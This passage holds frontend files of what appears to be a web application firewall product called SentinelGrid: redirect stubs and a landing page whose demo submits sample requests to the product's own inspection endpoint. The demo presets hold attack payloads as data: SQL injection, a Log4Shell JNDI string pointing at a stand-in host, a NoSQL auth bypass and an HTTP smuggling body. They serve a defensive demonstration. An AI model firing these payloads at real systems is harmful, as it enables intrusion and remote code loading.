<body style="background:#090B0E; color:#8B949E; font-family:'Space Mono', monospace; font-size:12px; display:flex; align-items:center; justify-content:center; height:100vh; margin:0;">
  <div>[SYS] Mounting workspace /#connectors...</div>
</body>
</html>
</file>

<file: frontend/public/dashboard.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>SentinelGrid // Workspace Router: Executive Telemetry Dashboard</title>
  <meta http-equiv="refresh" content="0; url=/#dashboard">
  <script>
    localStorage.setItem('sg_active_tab', 'dashboard');
    window.location.replace('/#dashboard');
  </script>
</head>
<body style="background:#090B0E; color:#8B949E; font-family:'Space Mono', monospace; font-size:12px; display:flex; align-items:center; justify-content:center; height:100vh; margin:0;">
  <div>[SYS] Mounting workspace /#dashboard...</div>
</body>
</html>
</file>

<file: frontend/public/domains.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>SentinelGrid // Workspace Router: API Surface & Domains</title>
  <meta http-equiv="refresh" content="0; url=/#domains">
  <script>
    localStorage.setItem('sg_active_tab', 'domains');
    window.location.replace('/#domains');
  </script>
</head>
<body style="background:#090B0E; color:#8B949E; font-family:'Space Mono', monospace; font-size:12px; display:flex; align-items:center; justify-content:center; height:100vh; margin:0;">
  <div>[SYS] Mounting workspace /#domains...</div>
</body>
</html>
</file>

<file: frontend/public/inventory.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>SentinelGrid // Workspace Router: Endpoint Inventory</title>
  <meta http-equiv="refresh" content="0; url=/#inventory">
  <script>
    localStorage.setItem('sg_active_tab', 'inventory');
    window.location.replace('/#inventory');
  </script>
</head>
<body style="background:#090B0E; color:#8B949E; font-family:'Space Mono', monospace; font-size:12px; display:flex; align-items:center; justify-content:center; height:100vh; margin:0;">
  <div>[SYS] Mounting workspace /#inventory...</div>
</body>
</html>
</file>

<file: frontend/public/landing.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
  <title>SentinelGrid // Autonomous In-Process WAAP & Zero-Trust Origin Defense</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:wght@500;700;800&family=Space+Mono:wght@400;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="style.css">
  <style>
    /* Asymmetric 60/40 Hero Fold Layout */
    .landing-hero-grid {
      display: grid;
      grid-template-columns: 58% 42%;
      gap: 24px;
      align-items: start;
      margin: 40px auto;
      max-width: 1400px;
      padding: 0 24px;
    }
    .hero-spec-strip {
      display: grid;
      grid-template-columns: repeat(3, 1fr);
      background: var(--card-white);
      border: 1px solid var(--stone-border);
      border-radius: 4px;
      margin-top: 32px;
      overflow: hidden;
      font-family: var(--font-mono);
      font-size: 11px;
    }
    .hero-spec-item {
      padding: 12px 14px;
      border-right: 1px solid var(--stone-border);
    }
    .hero-spec-item:last-child {
      border-right: none;
    }
    .hero-spec-val {
      font-size: 15px;
      font-weight: 700;
      color: var(--deep-indigo);
      margin-top: 4px;
    }

    /* Embedded Simulator Panel */
    .hero-sim-card {
      background: var(--card-white);
      border: 1px solid var(--stone-border);
      border-radius: 4px;
      overflow: hidden;
      box-shadow: var(--shadow-md);
    }
    .hero-sim-header {
      background: var(--sand-warm);
      border-bottom: 1px solid var(--stone-border);
      padding: 12px 16px;
      display: flex;
      justify-content: space-between;
      align-items: center;
      font-family: var(--font-mono);
      font-size: 11px;
    }

    .preset-chip-list {
      display: flex;
      gap: 6px;
      flex-wrap: wrap;
      margin-bottom: 12px;
    }
    .preset-chip {
      background: var(--sand-warm);
      border: 1px solid var(--stone-border);
      border-radius: 3px;
      font-family: var(--font-mono);
      font-size: 10px;
      padding: 4px 8px;
      color: var(--text-muted);
      cursor: pointer;
      transition: all var(--motion-snap);
    }
    .preset-chip:hover, .preset-chip.active {
      border-color: var(--deep-indigo);
      color: var(--deep-indigo);
    }

    @media (max-width: 1024px) {
      .landing-hero-grid {
        grid-template-columns: 1fr;
      }
    }
  </style>
</head>
<body style="min-height: 100vh; display: flex; flex-direction: column;">

  <!-- Solid Navbar with 1px Bottom Border -->
  <header style="background: var(--card-white); border-bottom: 1px solid var(--stone-border); height: 56px; display: flex; align-items: center; justify-content: space-between; padding: 0 24px; position: sticky; top: 0; z-index: 100;">
    <div style="display: flex; align-items: center; gap: 10px;">
      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="color: var(--deep-indigo);"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/></svg>
      <span style="font-weight: 800; font-size: 14px; letter-spacing: -0.2px;">SentinelGrid WAAP</span>
      <span style="font-family: var(--font-mono); font-size: 10px; color: var(--sage-green); background: var(--sage-soft); border: 1px solid var(--sage-border); padding: 1px 6px; border-radius: 2px;">EDGE MESH ACTIVE</span>
    </div>

    <div style="display: flex; align-items: center; gap: 12px;">
      <button id="theme-btn" onclick="toggleLandingTheme()" style="background: var(--sand-warm); border: 1px solid var(--stone-border); border-radius: 3px; font-family: var(--font-mono); font-size: 11px; padding: 5px 10px; color: var(--text-muted); cursor: pointer; font-weight: 700;">
        THEME: CARBON
      </button>
      <a href="login.html" class="btn btn-primary" style="padding: 6px 14px; font-size: 11px; text-decoration: none;">
        Launch Live Console
      </a>
    </div>
  </header>

  <!-- Asymmetric 60/40 Hero Fold -->
  <main style="flex: 1;">
    <div class="landing-hero-grid">
      <!-- Left 60%: Value Proposition & Technical Specification -->
      <div>
        <div style="font-family: var(--font-mono); font-size: 11px; color: var(--deep-indigo); font-weight: 700; margin-bottom: 12px; letter-spacing: 0.8px;">
          IN-LINE SECURITY GATEWAY &bull; RFC 8032 ORIGIN SEAL
        </div>
        <h1 style="font-size: clamp(26px, 3.5vw + 12px, 52px); font-weight: 800; line-height: 1.15; letter-spacing: -1px; margin-bottom: 16px; color: var(--text-charcoal);">
          Sub-millisecond WAAP defense for zero-trust cloud backends.
        </h1>
        <p style="font-size: 14px; line-height: 1.6; color: var(--text-muted); max-width: 620px; margin-bottom: 24px;">
          SentinelGrid runs in-line within your application kernel or reverse proxy. Incoming traffic is evaluated using a deterministic SmartParse lexical AST & DFA engine in under 0.4ms. Clean traffic receives an unforgeable Ed25519 origin seal; repeat threat actors are quarantined at the edge in 0.14ms.
        </p>

        <div style="display: flex; gap: 12px; align-items: center; flex-wrap: wrap;">
          <a href="login.html" class="btn btn-primary" style="padding: 10px 18px; font-size: 12px; text-decoration: none;">
            Enter SOC Console
          </a>
          <a href="SETUP_AND_INTEGRATION_GUIDE.md" target="_blank" class="btn btn-secondary" style="padding: 10px 18px; font-size: 12px; text-decoration: none;">
            Read Integration Spec
          </a>
        </div>

        <!-- Compact Key-Value Metric Strip -->
        <div class="hero-spec-strip">
          <div class="hero-spec-item">
            <div style="color: var(--text-muted);">P99 LATENCY BUDGET</div>
            <div class="hero-spec-val">&lt; 0.35ms</div>
          </div>
          <div class="hero-spec-item">
            <div style="color: var(--text-muted);">REPEAT ATTACK DROP</div>
            <div class="hero-spec-val">0.14ms</div>
          </div>
          <div class="hero-spec-item">
            <div style="color: var(--text-muted);">CRYPTOGRAPHIC SEAL</div>
            <div class="hero-spec-val">RFC 8032 Ed25519</div>
          </div>
        </div>
      </div>

      <!-- Right 40%: The Interactive In-Line AST Lab Simulator -->
      <div class="hero-sim-card">
        <div class="hero-sim-header">
          <span style="font-weight: 700;">LIVE SMARTPARSE AST LAB</span>
          <span id="demo-status-pill" style="color: var(--deep-indigo);">[IDLE READY]</span>
        </div>
        <div style="padding: 16px;">
          <div class="preset-chip-list">
            <div class="preset-chip active" onclick="loadAttackPreset('sqli')">SQLi Tautology</div>
            <div class="preset-chip" onclick="loadAttackPreset('jndi')">Log4j JNDI</div>
            <div class="preset-chip" onclick="loadAttackPreset('nosql')">NoSQL $gt</div>
            <div class="preset-chip" onclick="loadAttackPreset('smuggle')">HTTP Desync</div>
            <div class="preset-chip" onclick="loadAttackPreset('clean')">Clean Query</div>
          </div>

          <div style="margin-bottom: 10px;">
            <label style="font-family: var(--font-mono); font-size: 10px; color: var(--text-muted); display: block; margin-bottom: 4px;">REQUEST TARGET PATH</label>
            <input type="text" id="demo-path" class="form-control" value="/api/v1/auth/tokens" style="font-family: var(--font-mono); font-size: 11px;">
          </div>

          <div style="margin-bottom: 12px;">
            <label style="font-family: var(--font-mono); font-size: 10px; color: var(--text-muted); display: block; margin-bottom: 4px;">INSPECTION PAYLOAD BODY</label>
            <textarea id="demo-body" class="form-control" rows="3" style="font-family: var(--font-mono); font-size: 11px; resize: vertical;">' OR '1'='1' --</textarea>
          </div>

          <button onclick="runLiveInspection()" class="btn btn-primary" style="width: 100%; padding: 8px; font-size: 11px; font-family: var(--font-mono);">
            [EVALUATE PAYLOAD AT EDGE]
          </button>

          <!-- Streaming Output Terminal -->
          <div style="margin-top: 14px;">
            <div style="font-family: var(--font-mono); font-size: 10px; color: var(--text-muted); margin-bottom: 4px;">TELEMETRY STREAM:</div>
            <pre id="demo-output" style="background: var(--card-elevated); border: 1px solid var(--stone-border); border-radius: 3px; padding: 10px 12px; font-family: var(--font-mono); font-size: 10px; max-height: 180px; overflow-y: auto; color: var(--text-charcoal); line-height: 1.5; white-space: pre-wrap;">Select a preset or execute an evaluation.</pre>
          </div>
        </div>
      </div>
    </div>
  </main>

  <!-- Technical Spec Footer -->
  <footer style="background: var(--card-white); border-top: 1px solid var(--stone-border); padding: 18px 24px; font-family: var(--font-mono); font-size: 11px; color: var(--text-muted); display: flex; justify-content: space-between; align-items: center; flex-wrap: wrap; gap: 12px;">
    <div>SentinelGrid WAAP Security Architecture Core Team</div>
    <div style="display: flex; gap: 16px;">
      <a href="SETUP_AND_INTEGRATION_GUIDE.md" style="color: var(--deep-indigo); text-decoration: none;">Integration Guide</a>
      <a href="docs/DESIGN.md" style="color: var(--deep-indigo); text-decoration: none;">Design Spec</a>
      <a href="login.html" style="color: var(--deep-indigo); text-decoration: none;">Operator Portal</a>
    </div>
  </footer>

  <script>
    const PRESETS = {
      sqli: {
        path: "/api/v1/auth/tokens",
        body: "' OR '1'='1' --",
        name: "SQLi Tautology Bypass"
      },
      jndi: {
        path: "/api/v1/telemetry",
        body: "${jndi:ldap://198.51.100.44:1389/Exploit}",
        name: "Log4Shell JNDI Injection"
      },
      nosql: {
        path: "/api/v1/users",
        body: '{"username": {"$gt": ""}, "password": {"$gt": ""}}',
        name: "MongoDB $gt Auth Bypass"
      },
      smuggle: {
        path: "/api/v1/order",
        body: "0\\r\\n\\r\\nGET /admin HTTP/1.1\\r\\nHost: internal",
        name: "HTTP Request Smuggling Desync"
      },
      clean: {
        path: "/api/v1/profile",
        body: '{"account": "operator-01", "scope": "security-audit"}',
        name: "Clean Authenticated Payload"
      }
    };

    function loadAttackPreset(key) {
      document.querySelectorAll(".preset-chip").forEach(el => el.classList.remove("active"));
      event.target.classList.add("active");
      const p = PRESETS[key];
      if (!p) return;
      document.getElementById("demo-path").value = p.path;
      document.getElementById("demo-body").value = p.body;
    }

    // Line-by-line AST Telemetry Streamer with 15ms delay per line
    async function streamLinesToOutput(targetEl, textLines) {
      targetEl.innerText = "";
      for (let i = 0; i < textLines.length; i++) {
        await new Promise(resolve => setTimeout(resolve, 15));
        targetEl.innerText += (i > 0 ? "\n" : "") + textLines[i];
        targetEl.scrollTop = targetEl.scrollHeight;
      }
    }

    async function runLiveInspection() {
      const path = document.getElementById("demo-path").value.trim();
      const body = document.getElementById("demo-body").value.trim();
      const output = document.getElementById("demo-output");
      const statusPill = document.getElementById("demo-status-pill");

      statusPill.innerText = "[EVALUATING...]";
      statusPill.style.color = "var(--warm-ochre)";
      output.innerText = "Dispatching to SentinelGrid SecurityBrain...";

      const t0 = performance.now();
      try {
        const res = await fetch("/v1/inspect", {
          method: "POST",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify({
            website_id: "site-8b8b832c",
            path: path,
            method: "POST",
            headers: { "user-agent": "SentinelGrid-Landing-Inspector/1.0" },
            body: body,
            client_ip: "192.168.1.105"
          })
        });

        const elapsed = (performance.now() - t0).toFixed(2);
        const data = await res.json();

        if (data.action === "BLOCK") {
          statusPill.innerText = "[403 DROP] THREAT MITIGATED";
          statusPill.style.color = "var(--terracotta)";
        } else {
          statusPill.innerText = "[200 OK] CLEAN ALLOWED";
          statusPill.style.color = "var(--sage-green)";
        }

        const lines = [
          `[+] SENTINELGRID WAAP KERNEL EVALUATION (${elapsed}ms)`,
          `-------------------------------------------------------`,
          `VERDICT:          ${data.action} (HTTP ${data.action === 'BLOCK' ? 403 : 200})`,
          `RISK SCORE:       ${data.risk_score || 0} / 100`,
          `TRIGGERED RULE:   ${data.rule_triggered || 'CLEAN-TRAFFIC'}`,
          `OWASP CATEGORY:   ${data.owasp_category || 'None'}`,
          `INSPECTION ENGINE: SmartParse Lexical AST + DFA`,
          `CRYPTO SIGNATURE: ${data.action === 'ALLOW' ? 'VALID_ORIGIN_TOKEN_ISSUED' : 'DROPPED_AT_EDGE'}`,
          `-------------------------------------------------------`,
          `EVALUATION TELEMETRY:`,
          JSON.stringify(data, null, 2)
        ];

        await streamLinesToOutput(output, lines);
      } catch (err) {
        statusPill.innerText = "[ERROR]";
        statusPill.style.color = "var(--terracotta)";
        output.innerText = "Inspection request failed: " + err;
      }
    }

    function updateThemeBtnText(theme) {
      const btn = document.getElementById("theme-btn");
      if (btn) btn.innerText = theme === "light" ? "THEME: ARCHIVAL" : "THEME: CARBON";
    }

    function toggleLandingTheme() {
      const html = document.documentElement;
      const current = html.getAttribute("data-theme") || "dark";
      const next = current === "dark" ? "light" : "dark";
      html.setAttribute("data-theme", next);
      localStorage.setItem("sg_theme", next);
      updateThemeBtnText(next);
    }

    const savedTheme = localStorage.getItem("sg_theme") || "dark";
    document.documentElement.setAttribute("data-theme", savedTheme);
    updateThemeBtnText(savedTheme);
  </script>
</body>
</html>
</file>

<file: frontend/public/live-traffic.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>SentinelGrid // Workspace Router: Live Traffic & Deep Packet Forensics</title>
  <meta http-equiv="refresh" content="0; url=/#livetraffic">
  <script>
    localStorage.setItem('sg_active_tab', 'livetraffic');
    window.location.replace('/#livetraffic');
  </script>
</head>
<body style="background:#090B0E; color:#8B949E; font-family:'Space Mono', monospace; font-size:12px; display:flex; align-items:center; justify-content:center; height:100vh; margin:0;">
